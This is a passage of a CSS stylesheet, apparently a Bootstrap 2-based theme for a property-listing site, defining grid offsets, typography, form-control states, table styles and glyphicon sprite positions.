  margin-left: 44.68085%;
  *margin-left: 44.57447%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.55319%;
  *margin-left: 42.44681%;
}

.row-fluid .offset4 {
  margin-left: 36.17021%;
  *margin-left: 36.06383%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255%;
  *margin-left: 33.93617%;
}

.row-fluid .offset3 {
  margin-left: 27.65957%;
  *margin-left: 27.55319%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191%;
  *margin-left: 25.42553%;
}

.row-fluid .offset2 {
  margin-left: 19.14894%;
  *margin-left: 19.04255%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02128%;
  *margin-left: 16.91489%;
}

.row-fluid .offset1 {
  margin-left: 10.6383%;
  *margin-left: 10.53191%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51064%;
  *margin-left: 8.40426%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before, .container:after {
  display: table;
  content: "";
  line-height: 0;
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999;
}

a.muted:hover {
  color: gray;
}

.text-warning {
  color: #c09853;
}

a.text-warning:hover {
  color: #a47e3c;
}

.text-error {
  color: #b94a48;
}

a.text-error:hover {
  color: #953b39;
}

.text-info {
  color: #3a87ad;
}

a.text-info:hover {
  color: #2d6987;
}

.text-success {
  color: #468847;
}

a.text-success:hover {
  color: #356635;
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {
  margin: 10px 0;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  line-height: 20px;
  color: #394041;
  text-rendering: optimizelegibility;
}

h1 small, h2 small, h3 small, h4 small, .property-item h4 a small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}

h1,
h2,
h3 {
  line-height: 40px;
}

h1 {
  font-size: 32px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 24px;
}

h4, .property-item h4 a {
  font-size: 20px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1 small {
  font-size: 24.5px;
}

h2 small {
  font-size: 17.5px;
}

h3 small {
  font-size: 14px;
}

h4 small, .property-item h4 a small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eee;
}

ul, ol {
  padding: 0;
  margin: 0 0 10px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}

ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before, .dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #fff;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333;
  border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: Helvetica, Arial, sans-serif;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #394041;
  border-radius: 4px;
  vertical-align: middle;
}

select:-moz-placeholder,
textarea:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="color"]:-moz-placeholder,
.uneditable-input:-moz-placeholder {
  color: #394041;
}

select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #394041;
}

select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #394041;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: 0 \9;
  /* IE6-9 */
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  /* IE7 */
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}

select {
  border: 1px solid #ccc;
  background-color: #fff;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #ccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before, .controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #f7f7f7;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before, .form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #b3b7b8;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}

.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu {
  font-size: 14px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  border-radius: 0 4px 4px 0;
}

.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  border-radius: 4px 0 0 4px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  border-radius: 4px 0 0 4px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  border-radius: 0 4px 4px 0;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  border-radius: 15px;
}

/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  border-radius: 0;
}

.form-search .input-append .search-query {
  border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  border-radius: 14px 0 0 14px;
}

.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before, .form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #ddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #ddd;
}

.table .table {
  background-color: #fff;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #ddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #ddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  border-bottom-right-radius: 4px;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  border-bottom-left-radius: 0;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  border-bottom-right-radius: 0;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  border-top-right-radius: 4px;
}

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table tbody tr.success td {
  background-color: #dff0d8;
}

.table tbody tr.error td {
  background-color: #f2dede;
}

.table tbody tr.warning td {
  background-color: #fcf8e3;
}

.table tbody tr.info td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../images/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
  margin-top: 1px;
}

/* White icons with optional class, or on hover/active states of certain elements */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: url("../images/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px  0;
}

.icon-search {
  background-position: -48px  0;
}

.icon-envelope {
  background-position: -72px  0;
}

.icon-heart {
  background-position: -96px  0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
